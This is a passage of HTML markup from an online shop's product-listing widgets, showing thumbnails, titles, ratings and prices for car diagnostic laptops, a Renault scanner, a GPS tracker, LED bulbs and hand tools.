<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="High quality Toughbook for Panasonic CF-19 CF19 CF 19 Laptop i5 3350 CPU 8GB RAM support Alldata Mb Star Sd Connect C4 C5 C6 SW 1" decoding="async" loading="lazy" data-srcset="https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_350x350.jpg 350w, https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_200x200.jpg 200w, https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg 800w, https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_640x640.jpg 640w, https://ae04.alicdn.com/kf/Se43fcb62ac884bbbb8ba3ac42ada224an.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">High quality Toughbook for Panasonic CF-19 CF19 CF 19 Laptop i5 3350 CPU 8GB RAM support Alldata Mb Star Sd Connect C4 C5 C6 SW</span>
</a><div class="star-rating" role="img" aria-label="Rated 4.88 out of 5"><span style="width:97.6%">Rated <strong class="rating">4.88</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,027.99</bdi></span><span class="screen-reader-text">Price range: &#36;1,200.99 through &#36;2,027.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/toughbook-for-panasonic-cf-19-cf19-cf-19-laptop-i5-cpu-4g-ram-support-alldata-mb-star-sd-connect-c4-c5-c6-software/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toughbook for Panasonic CF-19 CF19 CF 19 Laptop i5 cpu 4g ram support Alldata Mb Star Sd Connect C4 C5 C6 Software 1" decoding="async" loading="lazy" data-srcset="https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_350x350.jpg 350w, https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_200x200.jpg 200w, https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg 800w, https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_640x640.jpg 640w, https://ae01.alicdn.com/kf/Hfbcb20d58e234c6c98f4e9a5f399dbbdA.jpg_100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Toughbook for Panasonic CF-19 CF19 CF 19 Laptop i5 cpu 4g ram support Alldata Mb Star Sd Connect C4 C5 C6 Software</span>
</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>945.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,869.99</bdi></span><span class="screen-reader-text">Price range: &#36;945.99 through &#36;1,869.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/2-in-1-diagnostic-tool-for-renault-can-clip-v200-for-consult-3-iii-scanner-auto/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 in 1 Diagnostic Tool For Renault CAN Clip for Consult 3 III Scanner Auto" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/09/2-in-1-Diagnostic-Tool-For-Renault-CAN-Clip-V172-for-Consult-3-III-Scanner-Auto.jpg 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">2 in 1 Diagnostic Tool For Renault CAN Clip for Consult 3 III Scanner Auto</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>886.18</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/torque-wrench-head-set-universal-socket-sleeve-adapter-7-19mm-power-drill-ratchet-bushing-spanner-key-grip-multi-hand-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Torque Wrench Head Set Universal Socket Sleeve Adapter 7-19mm Power Drill Ratchet Bushing Spanner Key Grip Multi Hand Tool" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/Torque-Wrench-Head-Set-Universal-Socket-Sleeve-Adapter-7-19mm-Power-Drill-Ratchet-Bushing-Spanner-Key.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Torque Wrench Head Set Universal Socket Sleeve Adapter 7-19mm Power Drill Ratchet Bushing Spanner Key Grip Multi Hand Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span><span class="screen-reader-text">Price range: &#36;9.50 through &#36;24.99</span></span></li></ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-14" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
<a href="https://www.diagtpro.com/product/mini-waterproof-builtin-battery-gsm-gps-tracker-st-901-for-car-motorcycle-vehicle-3g-wcdma-device-with-online-tracking-software/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Waterproof Builtin Battery GSM GPS tracker ST-901 for Car motorcycle vehicle 3G WCDMA device with online tracking software" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/05/Mini-Waterproof-Builtin-Battery-GSM-GPS-tracker-ST-901-for-Car-motorcycle-vehicle-3G-WCDMA-device.jpg 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Mini Waterproof Builtin Battery GSM GPS tracker ST-901 for Car motorcycle vehicle 3G WCDMA device with online tracking software</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.99</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;47.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/10pcs-b8-5d-509t-b8-5-5050-led-1-smd-t5-lamp-car-gauge-speedo-dash-bulb-dashboard-instrument-light-wedge-interior-lamp-10x/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10Pcs B8.5D 509T B8.5 5050 Led 1 SMD T5 Lamp Car Gauge Speedo Dash Bulb Dashboard instrument Light Wedge Interior Lamp 10X" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">10Pcs B8.5D 509T B8.5 5050 Led 1 SMD T5 Lamp Car Gauge Speedo Dash Bulb Dashboard instrument Light Wedge Interior Lamp 10X</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.89</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/carbon-steel-non-slip-round-jaw-pliers-locking-vice-grips-forceps-clamp-woodworking-clips-hand-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbon Steel Non Slip Round Jaw Pliers Locking Vice Grips Forceps Clamp Woodworking Clips Hand Tool" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/Carbon-Steel-Non-Slip-Round-Jaw-Pliers-Locking-Vice-Grips-Forceps-Clamp-Woodworking-Clips-Hand-Tool.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Carbon Steel Non Slip Round Jaw Pliers Locking Vice Grips Forceps Clamp Woodworking Clips Hand Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span><span class="screen-reader-text">Price range: &#36;9.99 through &#36;14.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/riserver010splus/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Newest PCI-E Riser VER010s Plus Express 1X 4x 8x 16x PCI-E Riser Graphics Card Extension Cable" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2021/11/1480519605-1072646455.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Newest PCI-E Riser VER010s Plus Express 1X 4x 8x 16x PCI-E Riser Graphics Card Extension Cable</span>
</a><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span><span class="screen-reader-text">Price range: &#36;19.99 through &#36;139.99</span></span></li></ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-16" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Cheapest Products</h4><ul class="product_list_widget"><li>
<a href="https://www.diagtpro.com/product/10pcs-b8-5d-509t-b8-5-5050-led-1-smd-t5-lamp-car-gauge-speedo-dash-bulb-dashboard-instrument-light-wedge-interior-lamp-10x/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10Pcs B8.5D 509T B8.5 5050 Led 1 SMD T5 Lamp Car Gauge Speedo Dash Bulb Dashboard instrument Light Wedge Interior Lamp 10X" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/10Pcs-B8-5D-509T-B8-5-5050-Led-1-SMD-T5-Lamp-Car-Gauge-Speedo-Dash.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">10Pcs B8.5D 509T B8.5 5050 Led 1 SMD T5 Lamp Car Gauge Speedo Dash Bulb Dashboard instrument Light Wedge Interior Lamp 10X</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.89</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></del></span></li><li>
<a href="https://www.diagtpro.com/product/mini-led-car-light-auto-interior-usb-atmosphere-light-plug-and-play-decor-lamp-emergency-lighting-pc-auto-products-car-accessory/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini LED Car Light Auto Interior USB Atmosphere Light Plug And Play Decor Lamp Emergency Lighting PC Auto Products Car Accessory" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/Mini-LED-Car-Light-Auto-Interior-USB-Atmosphere-Light-Plug-And-Play-Decor-Lamp-Emergency-Lighting.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Mini LED Car Light Auto Interior USB Atmosphere Light Plug And Play Decor Lamp Emergency Lighting PC Auto Products Car Accessory</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span><span class="screen-reader-text">Price range: &#36;1.99 through &#36;2.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/stainless-steel-tweezers-phone-repair-ic-chips-motherboard-repair-tweezers-for-iphone-ipad-logic-board-diy-repair-hand-tool/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stainless Steel Tweezers Phone Repair IC Chips Motherboard Repair Tweezers for iPhone iPad Logic Board DIY Repair Hand Tool" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-150x150.jpg 150w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-768x768.jpg 768w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-40x40.jpg 40w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY-132x132.jpg 132w, https://www.diagtpro.com/wp-content/uploads/2020/06/Stainless-Steel-Tweezers-Phone-Repair-IC-Chips-Motherboard-Repair-Tweezers-for-iPhone-iPad-Logic-Board-DIY.jpg 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Stainless Steel Tweezers Phone Repair IC Chips Motherboard Repair Tweezers for iPhone iPad Logic Board DIY Repair Hand Tool</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.99</bdi></span><span class="screen-reader-text">Price range: &#36;2.99 through &#36;4.99</span></span></li><li>
<a href="https://www.diagtpro.com/product/car-holder-gravity-car-phone-holder-car-installation-vent-fashion-gravity-bracket-universal-mobile-phones/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Car Holder Gravity Car Phone Holder Car Installation Vent Fashion Gravity Bracket Universal Mobile Phones" decoding="async" loading="lazy" data-srcset="https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-300x300.jpg 300w, https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-100x100.jpg 100w, https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-600x600.jpg 600w, https://www.diagtpro.com/wp-content/uploads/2020/05/Car-Holder-Gravity-Car-Phone-Holder-Car-Installation-Vent-Fashion-Gravity-Bracket-Universal-Mobile-For-Phone-150x150.jpg 150w, 